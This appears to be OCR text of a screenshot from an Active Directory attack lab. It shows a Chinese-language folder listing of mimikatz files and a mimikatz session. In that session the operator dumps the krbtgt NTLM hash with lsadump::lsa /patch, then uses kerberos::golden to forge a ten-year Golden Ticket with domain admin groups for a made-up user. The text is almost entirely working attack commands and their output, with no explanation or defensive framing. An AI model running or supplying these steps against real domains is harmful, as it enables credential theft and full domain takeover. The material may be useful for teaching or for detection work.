 名称 修改日期 类型
administrator.ccache 2023/8/7 19:44 CCACHE 文件
mimidrv.sys 2021/7/29 17:16 系统文件
的位置
mimikatz.exe 2021/7/29 21:34 应用程序
mimilib.dll 2021/7/29 21:34 应用程序扩展
mimispool.dll 2021/7/29 21:34 应用程序扩展
pj 2023/8/16 12:54 文件
中 1 个项目 1.29 MB
acr - ACR Module
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /user:krbtgt
Domain : xd / S-1-5-21-1695257952-3088263962-2055235443
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 558ae7f88589153355cbeb046ac696df
mimikatz # kerberos::golden /user:yuto /domain:xiaodi.local /sid:S-1-5-21-169525
7952-3088263962-2055235443 /krbtgt:558ae7f88589153355cbeb046ac696df /ticket:pj
User : yuto
Domain : xiaodi.local (XIAODI)
SID : S-1-5-21-1695257952-3088263962-2055235443
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 558ae7f88589153355cbeb046ac696df - rc4_hmac_nt
Lifetime : 2023/8/16 12:54:13 ; 2033/8/13 12:54:13 ; 2033/8/13 12:54:13
-> Ticket : pj
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #